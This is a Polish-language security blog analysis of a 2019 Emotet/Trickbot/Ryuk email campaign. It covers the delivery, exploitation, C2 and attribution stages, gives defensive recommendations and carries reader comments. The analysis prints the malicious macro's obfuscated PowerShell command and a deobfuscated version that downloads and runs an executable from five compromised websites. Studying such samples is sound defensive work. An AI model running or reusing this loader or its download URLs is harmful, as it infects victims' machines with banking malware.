Choć do końca miesiąca zostało jeszcze trochę dni, to niektórzy analitycy już teraz stwierdzają, że maj 2019 należy do Emoteta, który funkcjonuje w cyberprzestrzeni od marca 2017, będąc następcą takich trojanów bankowych jak Dridex, Geodo, Feodo.



Jako ofiary malware (a właściwie jego operator) wybiera osoby oraz firmy związane z sektorem finansowym. Skala ataków na świecie jest ogromna, każdego dnia pojawia się ponad kilkaset nowych zainfekowanych dokumentów wraz z kilkuset nowymi serwerami, które je dystrybuują. Malware jest polimorficzny, co oznacza, że niemal każda próbka jest inna, co wyklucza detekcję opartą o mechanizmy sygnaturowe. W ostatnich dniach stale prowadzone są w dużej skali kampanie Emoteta skierowane specjalnie przeciwko polskim użytkownikom (m.in. dobrze przygotowane maile socjotechniczne). Dotychczas Emotet trafiał nas raczej z mniejszym impetem i w ramach ogólnoświatowych kampanii (o czym świadczy brak profilowania maili).

Jak przebiega atak – Kill chain: dostarczenie



Złośliwe oprogramowanie dociera do użytkownika poprzez e-mail. Wykorzystane zostały dwie techniki:

- Mail z linkiem do pobrania dokumentu (plik Microsoft Worda w formacie DOC) z zewnętrznego serwera. Treść maila jest tak opracowana, by nie wzbudzić podejrzeń i zachęcić do kliknięcia oraz pobrania dokumentu.

- Mail z bezpośrednio załączonym dokumentem.

Czasami pojawiały się kampanie, w których dokument był szyfrowany, a hasło podane w treści maila. Takie działanie utrudnia analizę programom antywirusowym, a u użytkowników buduje poczucie ważności takiego dokumentu, dzięki czemu rzadziej analizują sytuację i są bardziej skłonni do kliknięcia.





Sam dokument nie zawiera treści, a jedynie informację, by włączyć możliwość uruchamiania makr (przestępcom to wystarczy). Można by przyjąć, że dokument nie jest złośliwy. Stanowi typowy downloader – z poziomu skryptu rozpoczyna swą aktywność. Wykorzystując skrypt Powershella, łączy się z serwerem dystrybuującym malware, pobiera go, umieszcza w systemie i uruchamia.

źródło: https://unit42.paloaltonetworks.com/unit42-malware-team-malspam-pushing-emotet-trickbot

Jak przebiega atak – Kill chain: eksploatacja



Makro pobranego dokumentu uruchamia mocno zaciemniony skrypt Powershella.

powershell -e JABMADIAOAA0ADUAMgA9ACcAUAA2ADgAMwA3ADEANwAnADsAJABpADIAMQAwADkANQA3ADgAIAA9ACAAJwA4ADEAMQAnADsAJABTADgANgAxADcAOAA9ACcAVwA4ADYAOAA3ADgAXwA2ACcAOwAkAG8ANAAyADYAOQA0AD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABpADIAMQAwADkANQA3ADgAKwAnAC4AZQB4AGUAJwA7ACQAZgA2ADAAMQAwADQAMQA0AD0AJwBkAF8ANABfADUANQA0ACcAOwAkAGkANAA4ADUAMQA5ADYANgA9AC4AKAAnAG4AZQAnACsAJwB3ACcAKwAnAC0AbwBiAGoAZQBjACcAKwAnAHQAJwApACAATgBFAHQALgBXAGAAZQBCAEMATABpAGUAYABOAFQAOwAkAFIANQA4ADgAMAA2AD0AJwBoAHQAdABwADoALwAvAGQAYQBpAHQAaABhAG4AaAB0AGUAYwBoAC4AYwBvAG0ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB0AGwAbQB2AHkAZwBnAGkAdwBtAF8AcQBpAHUAeQByAHcAYwAtADgALwBAAGgAdAB0AHAAOgAvAC8AYQBsAHYAYQBhAGMAdABpAHYAZQB3AGUAYQByAC4AYwBvAG0ALwB3AHAALQBhAGQAbQBpAG4ALwB6AGkAYwAzAF8ANgBpAGsAZQB5AHMAagA0ADkAMwAtADQAOQA2ADkAMwA1ADUAMwA1AC8AQABoAHQAdABwAHMAOgAvAC8AdQB0AGEAaABkAG8AbgBvAHIAcwBmAG8AcgB1AG0ALgBjAG8AbQAvAHcAcAAtAGMAbwBuAHQAZQBuAHQALwA3AG4AMAAyAGwANQA1ADgAdAByAF8ANABsADYAbABxAGQALQA4ADcANQA3AC8AQABoAHQAdABwADoALwAvAGwAdQB4AHUAcgBpAG8AdQBzAHIAbwB4AHkALgBjAG8AbQAvAGIAcQBpAGUAcAAvAHQAcgBMAEMAcwBsAGYAcgBuAC8AQABoAHQAdABwADoALwAvAG0AbQBhAGQAYQBtAGUAYwBoAGkAYwAuAG0AZQB1AHMAaABvAHAALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAHgANwA5ADgAOQAxAGMAZABfAHEANwBvADIAMQAyAGQAbQAtADIAMQAzADkANgAvACcALgBzAFAAbABJAHQAKAAnAEAAJwApADsAJABMADcAXwAzADgAOABfADEAPQAnAEEANAAxADgAMAAzADYANAAnADsAZgBvAHIAZQBhAGMAaAAoACQAQgAyADQANQA5ADcAIABpAG4AIAAkAFIANQA4ADgAMAA2ACkAewB0AHIAeQB7ACQAaQA0ADgANQAxADkANgA2AC4AZABPAFcATgBsAG8AYQBkAGYAaQBsAEUAKAAkAEIAMgA0ADUAOQA3ACwAIAAkAG8ANAAyADYAOQA0ACkAOwAkAEwAMQA0ADUAOAAyADUANQA9ACcASQA0ADEAOQAzADEAJwA7AEkAZgAgACgAKAAuACgAJwBHAGUAdAAtAEkAdAAnACsAJwBlAG0AJwApACAAJABvADQAMgA2ADkANAApAC4ATABFAG4AZwBUAEgAIAAtAGcAZQAgADMAMgA4ADgANwApACAAewAmACgAJwBJACcAKwAnAG4AdgBvAGsAZQAtAEkAdAAnACsAJwBlAG0AJwApACAAJABvADQAMgA2ADkANAA7ACQAVQBfADQANAA0ADQAPQAnAFEANQA5ADAAMgAxADEAJwA7AGIAcgBlAGEAawA7ACQAUQA3ADYANgAzADcAPQAnAHAAOAAzADMANgAwADcAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAdQA5ADAAOABfADIAPQAnAEgAXwA5ADUAMQA0AF8AJwA=

Przykład zaciemnionego skryptu

$L28452='P683717';$i2109578='811';$S86178='W86878_6';$o42694=$env:userprofile+'\'+$i2109578+'exe';$f6010414='d_4_554';

$i4851966=('ne'+'w'+'-objec'+'t')NEtW`eBCLie`NT;$R58806=

'http://daithanhtechcom/wp-includes/tlmvyggiwm_qiuyrwc-8/@

http://alvaactivewearcom/wp-admin/zic3_6ikeysj493-496935535/@

https://utahdonorsforumcom/wp-content/7n02l558tr_4l6lqd-8757/@

http://luxuriousroxycom/bqiep/trLCslfrn/@

http://mmadamechicmeushopcom/wp-admin/x79891cd_q7o212dm-21396/'

sPlIt('@');

$L7_388_1='A4180364';

foreach($B24597in$R58806){

try{$i4851966dOWNloadfilE($B24597,$o42694);$L1458255='I41931';

If((('Get-It'+'em')$o42694)LEngTH-ge32887){&('I'+'nvoke-It'+'em')$o42694;$U_4444='Q590211';break;$Q76637='p833607'}}

catch{}}$u908_2='H_9514_'„Odciemniony” skrypt wraz ze zdekodowanymi adresami serwerów

Działanie skryptu polega na pobraniu ze zdefiniowanego serwera pliku wykonywalnego i uruchomieniu go. Każda próbka zawiera definicje pięciu lokalizacji serwerów do pobrania kodu do kolejnej fazy infekcji. Analizy wykazują, że pliki te pobierane są z serwerów, które mogły być przejęte przez cyberprzestępców i wykorzystywane bez wiedzy ich właścicieli. Charakterystyczne dla tej fazy ataku jest to, że pobrany plik (dropper) ma nazwę w zakresie liczb do tysiąca (np. 879.exe, 306.exe, 905.exe). Pliki te są charakterystyczne dla poszczególnych kampanii. Dropper zrzuca do systemu plik soundser.exe (we wcześniejszych kampaniachwabmetagen.exe), który jest już właściwym złośliwym Emotetem.



Na tym etapie w systemie zainstalowany jest w pełni funkcjonalny trojan bankowy, który nawiązuje komunikację z serwerem zarządzającym (Command and Control – C2). W tym momencie następuje również uaktywnienie modułów typowych dla złośliwego oprogramowania Trickbot.

źródło: https://www.cybereason.com/blog/triple-threat-emotet-deploys-trickbot-to-steal-data-spread-ryuk-ransomware



Jak przebiega atak – Kill chain: komunikacja z serwerem C2

Emotet-Trickbot wykrada informacje o stacji, na której się znajduje i przesyła dane do serwera C2. By utrudnić analizę, paczka informacji jest zaszyfrowana kluczem RSA i AES, a potem BASE64. Informacje przesyłane są w nagłówku komunikacji HTTP jako element Cookie. Ostatnie wersje Emoteta wysyłają skradzione informacje w treści wiadomości HTTP POST, zamiast używać nagłówka Cookie.

Emotet, z pozoru niegroźny, po uzbrojeniu w Trickbota staje się niezwykle niebezpiecznym narzędziem. Potrafi on:

- wykradać używane w systemie hasła,

- wykradać hasła do usługi RDP (moduł pwgrab32.dll),

- rozprzestrzeniać się przez usługę SMB (moduł robaka worm.dll lub spreader.dll), wykorzystując ciągle występującą podatność Eternal Blue (CVE-2017-0143 / MS17-010),

- używać backdoora Empire Powershell,

- robić zdjęcia pulpitu (moduł screenlocker.dll),

- zbierać informacje o systemie i jego otoczeniu (moduł systeminfo.dll),

- zestawiać połączenie VNC (moduł vncsrv.dll).

Połączenie masowości i łatwości dostarczenia Emoteta z agresywnymi cechami Trickbota (m.in. penetracji sieci – lateral movement) powoduje, że skutki infekcji Emotet + Trickbot są dużo poważniejsze. Bardzo często po udanej infekcji Trickbot ładuje malware Ryuk, który jest typowym ransomware’em i szyfruje dyski na komputerze ofiary. Ten element infekcji kończy zazwyczaj atak.

Infrastruktura

Adresy mailowe ofiar najprawdopodobniej pochodzą z dostępnych baz wycieków z popularnych serwisów internetowych (dla odbiorców z Polski mogą to być baza Collection, baza Morele.net, inne). Maile wysyłane są głównie z przejętych w tym celu kont pocztowych. Jako serwery utrzymujące złośliwe dokumenty czy też Command and Control (C2) wykorzystywane są legalne serwery (głównie strony internetowe) przejęte przez cyberprzestępców. Używanie tak zhakowanych stron internetowych jako serwerów proxy C2 stało się znacznie bardziej powszechne. Technika taka dodaje warstwę ochrony uniemożliwiającą analitykom łatwe znajdowanie i zamykanie rzeczywistego serwera C2. Co więcej, firmom zajmującym się bezpieczeństwem trudno jest oznaczyć serwery jako złośliwe, gdy są one rzeczywiście legalnymi stronami internetowymi, które działają od lat, a nie nowymi serwerami skonfigurowanymi z domenami zakupionymi dzień wcześniej. Obecnie serwis śledzący aktywność malware pokazuje, iż dostępnych jest ok. 55 tysięcy złośliwych próbek, które są dystrybuowane przez aktywne 2793 serwery (po 30 dniach braku aktywności serwer jest uznawany za nieaktywny).

Atrybucja

Skala zbudowanej infrastruktury wykorzystywanej do infekcji oraz zarządzania kampaniami świadczy, że za atakami związanymi z malware Emotet-Trockbot-Ryuk stoi dobrze zorganizowana grupa o dużych możliwościach operacyjnych – grupa klasy State Sponsored. Dobrane cele i charakter ataku sugerują, iż nie są to zwykli przestępcy. Analiza czasu przygotowywania kampanii świadczy, że za atakami stoi organizacja z dalekiej Azji. Podobnie podczas analizy plików DOC widać artefakty języka koreańskiego. Jednak takie ślady to tylko poszlaki, a sama pewna atrybucja w obecnym cyberświecie jest bardzo trudna. Badacze wskazują, iż Ryuk jest wynikiem niestandardowego opracowania starszego szkodliwego oprogramowania znanego jako Hermes, którego autorem jest Stardust Chollima z północnej Korei (aka APT38, uważany za źródło przychodów dobrze znanej grupy Lazarus). Współpraca pomiędzy grupami w cyberświecie znacznie utrudnia dokonywanie atrybucji i mimo że wiele wskazuje na koreańskiego Threat Actora, to równocześnie widać wiele powiązań z innymi zorganizowanymi grupami APT.

Co dalej

Jak się bronić?

- Ze względu na to, iż cyberprzestępcy wykorzystują e-maile jako sposób dystrybucji złośliwego oprogramowania, należy wzmocnić detekcję w systemach ochrony poczty, jednak największą korzyść przyniesie zwiększenie świadomości pracowników, by potrafili odróżnić maila z zagrożeniem. Należy ćwiczyć, pokazywać próbki i ostrzegać o trwających kampaniach.

- Korzystne będzie także zablokowanie wykorzystywania makr w dokumentach Microsoft Worda (przerwie to łańcuch infekcji).

- Warto również zablokować możliwość uruchamiania skryptów Powershella z poziomu procesu Microsoft Worda (też przerwie łańcuch infekcji).

- Kolejnym krokiem może być zablokowanie połączeń sieciowych inicjowanych przez skrypty Powershella.

Komentarze

Próbka którą nas próbowano zarazić.

https://www.hybrid-analysis.com/sample/ab0dd1a71b05f7ebf395e3e302ee52d0a28200f386e8fcd94bae9434a89cbd83/5cdd34ad028838ab8d513015

Dzięki za artykuł. Warty używania any.run?

Any.run … narzędzie, jak wiele innych. Wygodny w używaniu, szybko wyciąga te informacje których potrzebuję. Do pozyskiwania IoC’ków. Ładnie wizualizuje. Niestety, zaawansowany malware umie go omijać :-)

any.run – jak się nie ma lepszych narzędzi to korzysta się z byle czego…

A później dostajemy marną analizę..

Dobra analiza w głównej mierze zależy od analityka. Analiza nie polega na skopiowaniu raportu z sandboxa.

Dostajesz byle jakie analizy … nie wiń narzędzia.

Imo any.run jest niezłym narzędziem, ale jako szybka pomoc. Do lepszych analiz ma się nijak. BTW Emotet jeszcze nie omija tego narzędzia?

Emotet to już state nation o matko jak to wszystko awansuje w dzisiejszym świecie.

„Brakujące wnioski urlopowe”? Trzeba było napisać „cześć, tu Maciej. wykradłem dokument zawierający wysokości wynagrodzeń wszystkich pracowników w naszej firmie” to by było 101% kliknięć.

Nie podpowiadaj;)

W sumie, to ciekawy sposób infekcji. Mając na uwadze poziom specjalizacji większości tuzów informatycznych w urzędach polskich i ich podejście do cyfryzacji, to jakoś nie jest mi ich żal. Co więcej! Zaczynam doceniać pracę ludzi z Urzędu Ochrony Danych Osobowych! Jak urzędowi się trafi taki malvare, to będzie musiał zgłosić incydent i udokumentować, tylko że co, skoro dyski zaszyfrowane? Jak się trafi kara finansowa dla jednego, a potem drugiego urzędu… To może pojawi się zainteresowanie w stosownym urzędzie, skąd taka podatność urzędów na badziew z netu. Bo skutki działania tego badziewia z netu, to opłaca podatnik, a to już raczej naruszenie dyscypliny budżetowej!

Zadziwia minie Twoja wiara w wyciąganie jakichkolwiek wniosków przez wszelakich urzędników. Przykład kupno licencji na oprogramowanie, bez dostarczenia specyfikacji technicznej interfejsów, co skutkuje totalnym uzależnieniem się od jednego dostawcy. Co roku urząd dokupuje kolejne licencje od tego wybranego na początku, bo programy konkurencji są niekompatybilne i nawzajem.

A mozebyscie napisali jak zabronic uruchamiana pws z procesu worda /office ? Albo jak zablokowac dostep do neta z pws ? Mozna tez zezwolic na uruchamianie tylko podpisanych skryptow. Ale to generuje duzo problemow i jest czasochlonne…

@urzedy

a pamietacie jeszcze czasy kiedy nawet w urzedzie gminy komputery z dostepem do internetu byly odseparowane od reszty? Dyskusja czy polegac na ludziach czy zabezpieczeniach technicznych trwa do dzis. puki co mamy prawo drogowe , kurs na kierowce, pasy bezpieczenstwa i poduszki – to tak w ramach porownan moto. czy zatem na typowym urzedniczym kompie musza dzialac te wszystkie ficzery i wodotryski ? czy w waszych 'urzedach’ zwykly user robi makra i korzysta z PWS ?!

Tak. I pamietam szefuncia buraka co nie mial zielonego pojecia o IT a przelgadanie stron z info o zagrozeniach traktowal jako 'be ogladanie hackerskich stron’ i potrafil za to karac zabraniem dostepu do jedynego 'internetowca’ od kilku dni do odwoloania. Taki burak, co awanse pomijal, chowal dokumenty, sabotowal wlasny zespol a najwazniejsze dla niego bylo zalatwienie ladnej 'komoreczki’ dla dyrektora – nota bene wlasnego szwagra.

Jeśli dobrze rozumiem, to powyższe jest zagrożeniem dla użytkowników systemu Windows?

Pracuję w ubezpieczeniach, wysyłanie plików .doc jest standardem. Ale dziś jeden z maili do klientów zaszczycił mnie zwrotką:

host XXX said: 550 5.7.1 „Bardzo

nam przykro, ale format dokumentu ’.DOC’ nie moze byc przez nas odebrany, ze wzgledow bezpieczenstwa i ostatniej kampanii wirusa EMOTET

Moim zdaniem to wylewanie dziecka z kąpielą.